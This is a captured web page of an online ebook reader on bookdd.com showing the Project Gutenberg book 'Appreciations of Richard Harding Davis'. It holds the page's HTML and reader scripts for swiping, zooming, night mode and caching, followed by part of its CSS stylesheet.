

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bookdd.com/epub/gutenberg/appreciations-of-richard
body_size: 6897
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <meta name="google" content="notranslate">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    

  <title>BookDD.com - Appreciations of Richard Harding Davis - Free Read Online - BookDD.com</title>
	<meta name="description" content="Appreciations of Richard Harding Davis - Read Free Online - BookDD.com">
	<meta name="keywords" content="Appreciations of Richard Harding Davis , Creator/Author:  Various | Copyrights: Public domain in the USA.">
	<link href="https://bookdd.com/ebooks/gutenberg/appreciations-of-richard" rel="canonical">
	<meta property="og:url" content="https://bookdd.com/ebooks/gutenberg/appreciations-of-richard">
	<meta property="og:title" content="Appreciations of Richard Harding Davis - BookDD.com">
	<meta property="og:description" content="Appreciations of Richard Harding Davis - Free Read Online - BookDD.com , Creator/Author:  Various | Copyrights: Public domain in the USA.">
	<meta property="og:image" content="https://www.gutenberg.org/cache/epub/406/pg406.cover.medium.jpg">
	<meta property="og:site_name" content="bookdd.com">
	<meta property="og:type" content="website">
	<meta name="twitter:card" content="summary">
	<meta name="twitter:site" content="@bookdd.com">
	<meta name="twitter:creator" content="@bookddweb">
	<meta name="twitter:title" content="Appreciations of Richard Harding Davis - BookDD.com">
	<meta name="twitter:description" content="Appreciations of Richard Harding Davis - Free Read Online - BookDD.com , Creator/Author:  Various | Copyrights: Public domain in the USA.">
	<meta name="twitter:image" content="https://www.gutenberg.org/cache/epub/406/pg406.cover.medium.jpg">
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>
	<script src="https://bookdd.com/common.js?v=31"></script>
	<script src="https://bookdd.com/template/js/1.4.3_ydn.db-is-core-e-qry-dev.js"></script>
	<script src="https://www.line-website.com/social-plugins/js/thirdparty/loader.min.js" async="async" defer="defer"></script>
	<script type="application/ld+json" id="epubjonid">
            {
		"@context": "http://schema.org",
		"@type": "NewsArticle",
		"mainEntityOfPage": {
		    "@type": "WebPage",
		    "@id": "https://bookdd.com/epub/gutenberg/appreciations-of-richard"
		},
		"headline": "Appreciations of Richard Harding Davis",
		"description": "Appreciations of Richard Harding Davis  Read Free Online - BookDD.com ",
		"datePublished": "2021-04-01T01:51:18+00:00",
		"dateModified": "2021-04-01T04:37:58+00:00",
		"author": {
		    "@type": "Person",
		    "name": "Gutenberg"},
		"publisher": {
		    "@type": "Organization",
		    "name": "https://bookdd.com/bookdd-logo.png",
		    "logo": {
			"@type": "ImageObject",
			"url": "https://www.gutenberg.org/cache/epub/406/pg406.cover.medium.jpg",
			"width": 88,
			"height": 118
		    }
		},
		"image": {
		    "@type": "ImageObject",
		    "url": "https://www.gutenberg.org/cache/epub/406/pg406.cover.medium.jpg",
		    "width": 176,
		    "height": 236
		}
            }
    </script>
	
	<meta name="apple-mobile-web-app-capable" content="yes">
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jszip/3.5.0/jszip.min.js"></script> 
	<!--<script src='https://cdnjs.cloudflare.com/ajax/libs/jquery/2.1.3/jquery.min.js'></script>-->
	<script src="https://cdnjs.cloudflare.com/ajax/libs/hammer.js/2.0.8/hammer.min.js"></script>
    <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.9.0/css/all.min.css">
    <link rel="stylesheet" href="https://bookdd.com/template/epub/epub-main.css?v=1.0.85">
	<link rel="stylesheet" href="https://bookdd.com/template/epub/normalize.css">
	<link rel="stylesheet" href="https://bookdd.com/template/epub/popup.css">
 
	
	
	<script>
		const epulocal = "https://www.gutenberg.org/ebooks/406.epub.noimages";
		var epubRaw = "";
		var epubExist = 0;
		var NewType= "";
		var BBFile= {};
		var FlocalTime = ["5","1768838519","406"];		
		var currentURL = window.location.href;
			if(currentURL.includes('bookdd.com') &&  currentURL.includes('epub/')){
				var firstSL = currentURL.indexOf("epub/");
				var currentURL1 = currentURL.slice(firstSL,currentURL.length );
				currentURL = currentURL1.replace('epub/','');
				if (currentURL.includes('#')){
					var secondSL = currentURL.indexOf("#")
					currentURL = currentURL.slice(0,secondSL)
				}
			}
		
	</script>
	 <script>
            "use strict";

            document.onreadystatechange = function () {
              if (document.readyState == "complete") {
				  
				const CheckHaveIDB = new Promise(function(resolve){
					var Darr = [];
					if(localStorage.getItem("epubIDBOrder") && localStorage.getItem("epubIDBArr")){
						var LastOrder = parseInt(localStorage.getItem("epubIDBOrder"));
						Darr = JSON.parse(localStorage.getItem("epubIDBArr"));
						if(Darr.length > 0){
							var Detected = Darr.indexOf(currentURL);
							if (Detected >= 0){
								
								console.log('found-localstorage');
								var dbname = 'epublastvisits'; 
								var db = new ydn.db.Storage(dbname);
								//var idbkey = currentURL;
								var idbkey = Detected;
								db.get('epubblob', idbkey).done(function(record) { //no record will return undefined
									 
									BBFile = record;
									console.log('blob-get-done  - Index = '+ idbkey + ' for ' +  currentURL );
									resolve(1);
								});
							
							}else{
								console.log('not found')
								resolve(0);
							}							
							
						}else{resolve(0);}
					}else{resolve(0);}
				});
				CheckHaveIDB.then(function(values){
					epubExist = values;
					if(epubExist == 0){

					}else{
							NewType= "base64";
					} 
					var location = "https://www.gutenberg.org/ebooks/1768838519.epub";
					window.reader = ePubReader(location, {
						restore: true
					});
				 
					
					
				});

              }
            };
    </script>
	
  <script>
  function HideMetabar(){
	  setTimeout(function(){
		  $('#metainfo').fadeOut();
	  }, 5000);
  }
  
  function ReportIframeStatus(){
	//console.log('iframe created');
	AddHammerJS();
	UpdateFontSize();
	LoadSearchTxt();
	  }
  
  function LoadSearchTxt(){
	 if($("#searchable").html().length < 1){
		var FID = FlocalTime[2];
		var cors = "https://api.allorigins.win/raw?url=";
			var Prefix = "https://www.gutenberg.org/files/406/406-h/406-h.htm";		var BaseURL = Prefix;
		
		$.ajax
			({
				type: "POST",
				url: cors+BaseURL,
				data: '',
				success: function (data) {
				var txt = jQuery(data).text();
					txt = txt.slice(0,10240)
				$('#searchable').html(txt);
				
				// let jsonLdScript = document.querySelector('script[type="application/ld+json"]');
				// let jsonld = JSON.parse(jsonLdScript.innerText);
				//
				// jsonld.description = jsonld.description + txt.slice((txt.length-160),txt.length);
				
				//jsonLdScript.innerHTML = JSON.stringify(jsonld);
				},
	
		});
	
	 
	 }
	  
  }
  
  function UpdateFontSize(){
	if(localStorage.getItem("epubfontsize")){
			var frameID = $('#viewer iframe').attr('id');
			var iframe = document.getElementById(frameID);;
			var elmnt  = iframe.contentWindow.document.querySelector(".x-ebookmaker");
			if (elmnt){				
				var fs =	localStorage.getItem("epubfontsize");
				elmnt.style.fontSize  = fs;
			}
	}
  }
 
 
 
    function AddHammerJS(){
  
  			//var frameID = $('#viewer iframe').attr('id');
			var frameUid = $('#epub-frame-uid').html();
				frameUid = 'epubjs-view-'+frameUid;
			//var iframe = document.getElementById(frameUid);
			var iframe =  document.querySelector('.epubiframe');
			//var elmnt  = iframe.contentWindow.document.body;
			var elmnt  = iframe.contentWindow.document.body;
			
			
			
			
			
 	 //console.log( elmnt );
 	    
//var canvas = document.getElementById('main');
  
//var hammertime = new Hammer(iframeBody); 
var hammertime = new Hammer(elmnt);

hammertime.get('swipe').set({ direction: Hammer.DIRECTION_ALL });

var vw = window.innerWidth;
var vh = window.innerHeight;
var currentXPos = 0;
var currentYPos = 0;
 

hammertime.on("swipeleft", function () {
	
 console.log('Hammerswipeleft');
  SentNclick();
 
  currentXPos -= vw;
});

hammertime.on("swiperight", function () {
  currentXPos += vw;
  SentPclick();
   console.log('Hswiperight');
});

hammertime.on("swipeup", function () {
  currentYPos -= vh;
   SentNclick();
    console.log('Hswipeup');
});

hammertime.on("swipedown", function () {
  currentYPos += vh;
   SentPclick();
   console.log('Hswipedown');
});
   }
  </script>
<script>

 document.addEventListener("touchmove", function (e) {
     //   e.preventDefault();
    }, { passive: false });
	
	
this.fullScreenMode = document.fullScreen || document.mozFullScreen || document.webkitIsFullScreen; // This will return true or false depending on if it's full screen or not.

$(document).on ('mozfullscreenchange webkitfullscreenchange fullscreenchange',function(){
        this.fullScreenMode = !this.fullScreenMode;
	    if(this.fullScreenMode) {//console.log('req');
			$('#newnext').removeClass('hideme');
			$('#newprev').removeClass('hideme');
			$('#newzoomin').removeClass('hideme');
			$('#newzoomout').removeClass('hideme');
			$('#newscreen').removeClass('hideme');
			$('#newvision').removeClass('hideme');
			if($('.newvision').length > 0){
				if($('#day_night_mode').hasClass('fa-moon-o')){
					if($('.newvision').hasClass('fa-sun-o')){$('.newvision').removeClass('fa-sun-o').addClass('fa-moon-o');}
				}else if($('#day_night_mode').hasClass('fa-sun-o')){
					if($('.newvision').hasClass('fa-moon-o')){$('.newvision').removeClass('fa-moon').addClass('fa-sun-o');}
				}
			}
		}else if(document.exitFullscreen){
			$('#newnext').addClass('hideme');
			$('#newprev').addClass('hideme');
			$('#newzoomin').addClass('hideme');
			$('#newzoomout').addClass('hideme');
			$('#newscreen').addClass('hideme');
			$('#newvision').addClass('hideme');
			//console.log('exit');
			
			var el = document; // This can be your element on which to trigger the event
			var event = document.createEvent('HTMLEvents');
			event.initEvent('resize', true, false);
			el.dispatchEvent(event);
		}else{
			
			$('#newnext').addClass('hideme');
			$('#newprev').addClass('hideme');
			$('#newzoomin').addClass('hideme');
			$('#newzoomout').addClass('hideme');
			$('#newscreen').addClass('hideme');
			$('#newvision').addClass('hideme');
		}
	  
 });



window.onresize = function() {
	
  
  
}
</script>
 <script src="https://bookdd.com/template/epub/screenfull.min.js?v1.0.85"></script>

        <!-- Render -->
        <script src="https://bookdd.com/template/epub/epub.js?v1.0.86"></script>

        <!-- Reader -->
        <script src="https://bookdd.com/template/epub/reader.js?v1.0.85"></script>

        <!-- Plugins -->
        <!-- <script src="js/plugins/search.js"></script> -->

        <!-- Highlights -->
        <!-- <script src="js/libs/jquery.highlight.js"></script> -->
        <!-- <script src="js/hooks/extensions/highlight.js"></script> -->
		<style>
		  .hideme{
			display:none;  
		  }
		  .fa-myicons {
			font-family: FontAwesome;
			font-style: normal;
			font-weight: normal;
			speak: none;
			display: inline-block;
			text-decoration: inherit;
			width: 1em;
			margin-right: .2em;
			text-align: center;
			/* opacity: .8; */

			/* For safety - reset parent styles, that can break glyph codes*/
			font-variant: normal;
			text-transform: none;

			/* you can be more comfortable with increased icons size */
			font-size: 112%;
			cursor:pointer;
			}

			.fa-plus-circled:before{
				content: "\f055";
			}
  
			.fa-minus-circled:before{
				content: "\f056";
			}
			
			.fa-moon-o:before{
				content: "\f186";
			}
			
			.fa-sun-o:before{
				content: "\f185";
			}
  
			.fa-info:before{
				content: "\f129";
			}
			
			.fa-home:before{
				content: "\f015";
			}
			.fa-compress:before{
				content: "\f066";
			}
			.fa-info:before{
				content: "\f129";
			}
		 
		 #meta_info_icon{
			  display:none;
		 }
		 
		 @media only screen and (max-width: 768px) {
			 
			 #metainfo{
				 display:none;
			 }
			 
			  #meta_info_icon{
			  display:block;
		 
			}
			
		 }
		 
	 	html{
			  overflow: hidden;
			  max-height:100vh;
		}
		
		body {
			overflow: hidden;
		} 
		
		 #sidebar.open #tocView, #sidebar.open #bookmarksView {
			overflow-y: scroll;
		}
		
		#tocView,#bookmarksView{
			overflow: scroll;
		}
	 

 	</style>
		
	
		
    </head>
    <body>
	<div id="searchable" style="height:1px !important; line-height:1px; max-width:1px !important; color:rgba(0,0,0,0)"></div>
      <div id="sidebar">
        <div id="panels">
          <!-- <input id="searchBox" placeholder="search" type="search"> -->

          <!-- <a id="show-Search" class="show_view icon-search" data-view="Search">Search</a> -->
          <a id="show-Toc" class="show_view icon-list-1 active" data-view="Toc">TOC</a>
          <a id="show-Bookmarks" class="show_view icon-bookmark" data-view="Bookmarks">Bookmarks</a>
          <!-- <a id="show-Notes" class="show_view icon-edit" data-view="Notes">Notes</a> -->

        </div>
        <div id="tocView" class="view">
        </div>
        <div id="searchView" class="view">
          <ul id="searchResults"></ul>
        </div>
        <div id="bookmarksView" class="view">
          <ul id="bookmarks"></ul>
        </div>
        <div id="notesView" class="view">
          <div id="new-note">
            <textarea id="note-text"></textarea>
            <button id="note-anchor">Anchor</button>
          </div>
          <ol id="notes"></ol>
        </div>
      </div>
      <div id="main" style="background:#222">

        <div id="titlebar">
          <div id="opener">
            <a id="slider" class="icon-menu">Menu</a>
          </div>
          <div id="metainfo">
            <span id="book-title"></span>
            <span id="title-seperator">&nbsp;&nbsp;–&nbsp;&nbsp;</span>
            <span id="chapter-title"></span>
          </div>
          <div id="title-controls">
		    <a id="" class="fa-myicons fa-home" style="display:none" onclick="EpubManage('FitHeight')"></a>
		    <a id="" class="fa-myicons fa-home" onclick="EpubManage('ToHome')"></a>
		    <a id="meta_info_icon" class="fa-myicons fa-info" onclick="EpubManage('FadeMeta')"></a>
		    <a id="day_night_mode" class="fa-myicons fa-sun-o" onclick="EpubManage('NightMode')"></a>
		    <a id="" class="fa-myicons fa-plus-circled"   onclick="EpubManage('ZoomIn')"></a>
			<a id="" class="fa-myicons  fa-minus-circled" onclick="EpubManage('ZoomOut')"></a>
            <a id="bookmark" class="icon-bookmark-empty">Bookmark</a>
            <a id="setting" class="icon-cog">Settings</a>
            <a id="fullscreen" class="icon-resize-full">Fullscreen</a>
          </div>
        </div>
		
		<script>
		
		function SentNclick(){
			$('#next').click();
			//alert('SentNclick');
		}
		
		function SentPclick(){
			$('#prev').click();
			//alert('SentPclick');
		}
		function EpubManage(action){
			var frameID = $('#viewer iframe').attr('id');
			var iframe = document.getElementById(frameID);
			//var elmnt = iframe.srcdoc;
			
			var elmnt  = iframe.contentWindow.document.querySelector(".x-ebookmaker");
			
			if(elmnt){
				if(action == 'ZoomIn'){
					var curfs = elmnt.style.fontSize;
					console.log(curfs);
					if(curfs.length == 0){var fs = 18;
					}else{
						
						if(parseInt(curfs)<=80){var fs = parseInt(curfs)+2;}else{var fs = 80;}
						
					}
					elmnt.style.fontSize  = fs+"px";
					localStorage.setItem("epubfontsize",fs+"px");
				}else if(action == 'ZoomOut'){
					var curfs = elmnt.style.fontSize;
					console.log(curfs);
					if(curfs.length == 0){var fs = 14;
					}else{
						
						if(parseInt(curfs)> 10){var fs = parseInt(curfs)-2;}else{var fs = 10;}
						
					}
					elmnt.style.fontSize  = fs+"px";
					localStorage.setItem("epubfontsize",fs+"px");
				}else if(action == 'NightMode'){
					
					if(localStorage.getItem("epubcssmode")){
						var cssmode = parseInt(localStorage.getItem("epubcssmode"));
					}else{var cssmode = 1;}
					
								//console.log('set cssmode = ' + cssmode );	
					if(cssmode==0){
						elmnt.style.backgroundColor='rgb(34, 34, 34)';
						elmnt.style.color='rgb(240, 240, 240)';

						elmnt.style.backgroundImage='url("")';
						 localStorage.setItem("epubcssmode",1);
						  if($('#day_night_mode').hasClass('fa-moon-o')){$('#day_night_mode').removeClass('fa-moon-o').addClass('fa-sun-o');} 
						  if( $('.newvision').length > 0 &&  $('.newvision').hasClass('fa-moon-o')){$('.newvision').removeClass('fa-moon-o').addClass('fa-sun-o');} 
						$(elmnt).removeClass('godaymode').addClass('gonightmode');
						
						
					}else{
						elmnt.style.backgroundColor='rgb(240, 240, 240)';
						elmnt.style.color='rgb(34, 34, 34)';
					
						//elmnt.style.backgroundImage='url("https://www.toptal.com/designers/subtlepatterns/patterns/seamless_paper_texture.png")';
						elmnt.style.backgroundImage='url("https://bookdd.com/img_general/paper_textuer1.jpg")';
						 localStorage.setItem("epubcssmode",0);
						
						 if($('#day_night_mode').hasClass('fa-sun-o')){$('#day_night_mode').removeClass('fa-sun-o').addClass('fa-moon-o');}
						 if( $('.newvision').length > 0 &&  $('.newvision').hasClass('fa-sun-o')){$('.newvision').removeClass('fa-sun-o').addClass('fa-moon-o');} 
						
						$(elmnt).removeClass('gonightmode').addClass('godaymode');
					}
					
				}else if(action == 'FadeMeta'){
					if($('#metainfo').css('display') == 'none'){$('#metainfo').fadeIn("slow");	}else{$('#metainfo').fadeOut("slow");}
					
					
				}else if(action == 'ToHome'){
					window.open("https://www.bookdd.com", "_self");	
				}else if(action == 'FitHeight'){
					
					var bodyW = $('body').width();
					var bodyH = document.documentElement.scrollHeight;
					var viewerW = $('#viewer').width();
					var viewerH = $('#viewer').height();
					   
					var bvhmg = 0, bvwmg = 0, bvhratio = 0, bvwratio = 0;
						bvhmg = ((bodyH)-(viewerH)/bodyH);
						bvwmg  = ((bodyW)-(viewerW)/bodyW);
						bvhratio = (bodyH/viewerH);
						bvwratio = (bodyW/viewerW);
					
					if(bvhmg >= bvwmg){var Scale = bvwratio;}else{var Scale = bvhratio;}
					//$('#viewer').css('transform','scale('+Scale+')');
					
				}else if(action == 'FullScreenOff'){
					$('#fullscreen').click();	
				}
			}
		}
		
		function CheckCssMode(){
			  
			  if(localStorage.getItem("epubcssmode")){
				  var cssmode = parseInt(localStorage.getItem("epubcssmode"));
				  if(cssmode==0){
					  if($('#day_night_mode').hasClass('fa-sun-o')){$('#day_night_mode').removeClass('fa-sun-o').addClass('fa-moon-o');}
					  
				  }else if(cssmode==1){
					  if($('#day_night_mode').hasClass('fa-moon-o')){$('#day_night_mode').removeClass('fa-moon-o').addClass('fa-sun-o');}
				  }
			  }	
		}
		CheckCssMode();
		
		</script>
		
		 
		
		 <script>
		//JQ Swiper

		
		</script>
		
		

		 
		
		
		</script>
		<div id="epub-uid" style="display:none"></div>
		<div id="epub-frame-uid" style="display:none"></div>
		<button type="button" id="epub-frame-btn" style="height:0px; width:0px; visibility:hidden" onclick="ReportIframeStatus();"></button>
        <div id="divider"></div>
        <div id="prev" class="arrow">‹</div>
        <div id="viewer"></div>
		
		<script>
		var velmnt = document.getElementById("main");
		var hammerviewer = new Hammer(velmnt);
		hammerviewer.get('swipe').set({ direction: Hammer.DIRECTION_ALL });
		var vvw = window.innerWidth;
		var vvh = window.innerHeight;
		var currentXPos = 0;
		var currentYPos = 0;
    	hammerviewer.on("swipeleft", function () {
		 console.log('V - Hammerswipeleft');
		  SentNclick();
		  currentXPos -= vvw;
		});

		hammerviewer.on("swiperight", function () {
		  currentXPos += vvw;
		  SentPclick();
		   console.log('V - swiperight');
		});

		hammerviewer.on("swipeup", function () {
		  currentYPos -= vvh;
		   SentNclick();
			console.log('V - swipeup');
		});

		hammerviewer.on("swipedown", function () {
		  currentYPos += vvh;
		   SentPclick();
		   console.log('V - swipedown');
		});
		  
	  </script>
	  
	  	<script>
 
	</script>
	
	  
        <div id="next" class="arrow">›</div>

        <div id="loader"><img src="https://bookdd.com/img_general/loader.gif"></div>
      </div>
      <div class="modal md-effect-1" id="settings-modal">
          <div class="md-content">
              <h3>Settings</h3>
              <div>
                  <p>
                    <input type="checkbox" id="sidebarReflow" name="sidebarReflow">Reflow text when sidebars are open.
                  </p>

              </div>
			 <div>
				   <p>
                    <button type="button" id="ClearIDB" name="ClearIDB" style="float:left">Reset All database / remove all last visit epub cache files from browser</button>
                  </p>
              </div>
              <div class="closer icon-cancel-circled"></div>
          </div>
      </div>
      <div class="overlay"></div>
	 	
 
    </body>
	

</html>



--- FILE ---
content_type: text/css
request_url: https://bookdd.com/template/epub/epub-main.css?v=1.0.85
body_size: 17582
content:
     @font-face {
  font-family: 'fontello';
  src: url('font/fontello.eot?60518104');
  src: url('font/fontello.eot?60518104#iefix') format('embedded-opentype'),
       url('font/fontello.woff?60518104') format('woff'),
       url('font/fontello.ttf?60518104') format('truetype'),
       url('font/fontello.svg?60518104#fontello') format('svg');
  font-weight: normal;
  font-style: normal;
}

body {
  background: #4e4e4e;
  overflow: hidden;
  margin: 0;
}

#main {
  /* height: 500px; */
  position: absolute;
  width: 100%;
  height: 100%;
  right: 0;
  /* left: 40px; */
/*   -webkit-transform: translate(40px, 0);
  -moz-transform: translate(40px, 0); */

  /* border-radius: 5px 0px 0px 5px; */
  border-radius: 5px;
  background: #fff;
  overflow: hidden;
  -webkit-transition: -webkit-transform .4s, width .2s;
  -moz-transition: -webkit-transform .4s, width .2s;
  -ms-transition: -webkit-transform .4s, width .2s;

  -moz-box-shadow:    inset 0 0 50px rgba(0,0,0,.1);
  -webkit-box-shadow: inset 0 0 50px rgba(0,0,0,.1);
  -ms-box-shadow: inset 0 0 50px rgba(0,0,0,.1);
  box-shadow:         inset 0 0 50px rgba(0,0,0,.1);
}


#titlebar {
  height: 8%;
  min-height: 20px;
  padding: 10px;
  /* margin: 0 50px 0 50px; */
  position: relative;
   /*color: #4f4f4f;*/
  color: #f5f5f5;
  font-weight: 100;
  font-family: Georgia, "Times New Roman", Times, serif;
  opacity: .9;
  text-align: center;
  -webkit-transition: opacity .5s;
  -moz-transition: opacity .5s;
  -ms-transition: opacity .5s;
  z-index: 10;
}

#titlebar:hover {
  opacity: 1;
}

#titlebar a {
  width: 18px;
  height: 19px;
  line-height: 20px;
  overflow: hidden;
  display: inline-block;
  opacity: .9;
  padding: 4px;
  border-radius: 4px;
}

#titlebar a::before {
  visibility: visible;
}

#titlebar a:hover {
  opacity: 1;
  border: 1px rgba(0,0,0,.2) solid;
  padding: 3px;
}

#titlebar a:active {
  opacity: 1;
  color: rgba(0,0,0,.6);
  /* margin: 1px -1px -1px 1px; */
  -moz-box-shadow:    inset 0 0 6px rgba(155,155,155,.8);
  -webkit-box-shadow: inset 0 0 6px rgba(155,155,155,.8);
  -ms-box-shadow: inset 0 0 6px rgba(155,155,155,.8);
  box-shadow: inset 0 0 6px rgba(155,155,155,.8);
}

#book-title {
  font-weight: 600;
}

#title-seperator {
  display: none;
}

#viewer {
  width: 80%;
  height: 80%;
  /* margin-left: 10%; */
  margin: 0 auto;
  max-width: 1250px;
  z-index: 2;
  position: relative;
  overflow: hidden;
}

#viewer iframe {
  border: none;
}

#prev {
  left: 40px;
}

#next {
  right: 40px;
}


#newnext{
 /*left: 98%;*/
  right:8px;
}

#newprev {
 /*left: 2%;*/
  left:8px;
}



#newprev,#newnext, #newzoomin, 
#newzoomout,#newscreen, #newvision  {
	/*position: -webkit-sticky;
	position: sticky;*/
	-webkit-transform: translateZ(0);
	position: fixed;
	z-index:10;
	cursor: pointer;
	color: #f5f5f5;
	font-family: arial, sans-serif;
	font-weight: bold;
	font-size: 64px;
	/*width: 0px;
	height: 0px;*/
	text-shadow: 0px 0px 4px rgb(0, 0, 0);
	
}

#newprev,#newnext{
	opacity:0.7;
	top: 50%;
	/*margin-top: -32px;*/
}

#newzoomout, #newzoomin {
 /* left: 98%;*/
 right:8px;
 font-size:120%;
 opacity:0.5;

 
}

#newscreen, #newvision {
 /*left: 2%;*/
 left:8px;
 font-size:120%;
 opacity:0.5;
 line-height:24px;

}

.newscreen, .newvision {
 outline:none;
 touch-action: auto;
}
#newprev:hover,#newnext:hover, #newzoomout:hover, 
#newzoomin:hover, #newscreen:hover, #newvision:hover {
opacity:0.9;	
}

#newzoomin {
	 top: calc(50% - 80px);
 }
#newzoomout {
	 top: calc(50% + 88px);
 }
#newscreen {
	
	 top: calc(50% - 94px);
}

#newvision {
	 top: calc(50% + 74px);
 }


.arrow {
  position: absolute;
  top: 50%;
  margin-top: -32px;
  font-size: 64px;
  color: #E2E2E2;
  font-family: arial, sans-serif;
  font-weight: bold;
  cursor: pointer;
  -webkit-user-select: none;
  -khtml-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}

.arrow:hover {
  color: #777;
}

.arrow:active,
.arrow.active {
  color: #000;
}

#sidebar {
  background: #6b6b6b;
  position: absolute;
  /* left: -260px; */
  /* -webkit-transform: translate(-260px, 0);
  -moz-transform: translate(-260px, 0); */
  top: 0;
  min-width: 300px;
  width: 25%;
  height: 100%;
  -webkit-transition: -webkit-transform .5s;
  -moz-transition: -moz-transform .5s;
  -ms-transition: -moz-transform .5s;

  overflow: hidden;
}

#sidebar.open {
 /* left: 0; */
 /* -webkit-transform: translate(0, 0);
 -moz-transform: translate(0, 0); */
}

#main.closed {
  /* left: 300px; */
  -webkit-transform: translate(300px, 0);
  -moz-transform: translate(300px, 0);
  -ms-transform: translate(300px, 0);
}

#main.single {
  width: 75%;
}

#main.single #viewer {
  /* width: 60%;
  margin-left: 20%; */
}

#panels {
  background: #4e4e4e;
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  padding: 13px 0;
  height: 14px;
  -moz-box-shadow: 0px 1px 3px rgba(0,0,0,.6);
  -webkit-box-shadow: 0px 1px 3px rgba(0,0,0,.6);
  -ms-box-shadow: 0px 1px 3px rgba(0,0,0,.6);
  box-shadow: 0px 1px 3px rgba(0,0,0,.6);
}

#opener {
  /* padding: 10px 10px; */
  float: left;
}

/* #opener #slider {
  width: 25px;
} */

#metainfo {
  display: inline-block;
  text-align: center;
  max-width: 80%;
}

#title-controls {
  float: right;
}

#panels a {
  visibility: hidden;
  width: 18px;
  height: 20px;
  overflow: hidden;
  display: inline-block;
  color: #ccc;
  margin-left: 6px;
}

#panels a::before {
  visibility: visible;
}

#panels a:hover {
  color: #AAA;
}

#panels a:active {
  color: #AAA;
  margin: 1px 0 -1px 6px;
}

#panels a.active,
#panels a.active:hover {
  color: #AAA;
}

#searchBox {
  width: 165px;
  float: left;
  margin-left: 10px;
  margin-top: -1px;
  /*
  border-radius: 5px;
  background: #9b9b9b;
  float: left;
  margin-left: 5px;
  margin-top: -5px;
  padding: 3px 10px;
  color: #000;
  border: none;
  outline: none; */

}

input::-webkit-input-placeholder {
    color: #454545;
}
input:-moz-placeholder {
    color: #454545;
}
input:-ms-placeholder {
    color: #454545;
}

#divider {
  position: absolute;
  width: 1px;
  border-right: 1px #000 solid;
  height: 80%;
  z-index: 1;
  left: 50%;
  margin-left: -1px;
  top: 10%;
  opacity: .15;
  box-shadow: -2px 0 15px rgba(0, 0, 0, 1);
  display: none;
}

#divider.show {
  display: block;
}

#loader {
  position: absolute;
  z-index: 10;
  left: 50%;
  top: 50%;
  margin: -33px 0 0 -33px;
}

#tocView,
#bookmarksView {
  overflow-x: hidden;
  overflow-y: hidden;
  min-width: 300px;
  width: 25%;
  height: 100%;
  visibility: hidden;
  -webkit-transition: visibility 0 ease .5s;
  -moz-transition: visibility 0 ease .5s;
  -ms-transition: visibility 0 ease .5s;
}



#sidebar.open #tocView,
#sidebar.open #bookmarksView {
  overflow-y: auto;
  visibility: visible;
  -webkit-transition: visibility 0 ease 0;
  -moz-transition: visibility 0 ease 0;
  -ms-transition: visibility 0 ease 0;
}

#sidebar.open #tocView {
  display: block;
}

#tocView > ul,
#bookmarksView > ul {
  margin-top: 15px;
  margin-bottom: 50px;
  padding-left: 20px;
  display: block;
}

#tocView li,
#bookmarksView li {
  margin-bottom:10px;
  width: 225px;
  font-family: Georgia, "Times New Roman", Times, serif;
  list-style: none;
  text-transform: capitalize;
}

#tocView li:active,
#tocView li.currentChapter
{
  list-style: none;
}

.list_item a {
  color: #AAA;
  text-decoration: none;
}

.list_item a.chapter {
  font-size: 1em;
}

.list_item a.section {
  font-size: .8em;
}

.list_item.currentChapter > a,
.list_item a:hover {
  color: #f1f1f1
}

/* #tocView li.openChapter > a, */
.list_item a:hover {
  color: #E2E2E2;
}

.list_item ul {
  padding-left:10px;
  margin-top: 8px;
  display: none;
}

.list_item.currentChapter > ul,
.list_item.openChapter > ul {
  display: block;
}

#tocView.hidden {
  display: none;
}

.toc_toggle {
  display: inline-block;
  width: 14px;
  cursor: pointer;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}

.toc_toggle:before {
  content: 'â–¸';
  color: #fff;
  margin-right: -4px;
}

.currentChapter > .toc_toggle:before,
.openChapter > .toc_toggle:before {
  content: 'â–¾';
}

.view {
  width: 300px;
  height: 100%;
  display: none;
  padding-top: 50px;
  overflow-y: auto;
}

#searchResults {
  margin-bottom: 50px;
  padding-left: 20px;
  display: block;
}

#searchResults li {
  margin-bottom:10px;
  width: 225px;
  font-family: Georgia, "Times New Roman", Times, serif;
  list-style: none;
}

#searchResults a {
  color: #AAA;
  text-decoration: none;
}

#searchResults p {
  text-decoration: none;
  font-size: 12px;
  line-height: 16px;
}

#searchResults p .match {
  background: #ccc;
  color: #000;
}

#searchResults li > p {
  color: #AAA;
}

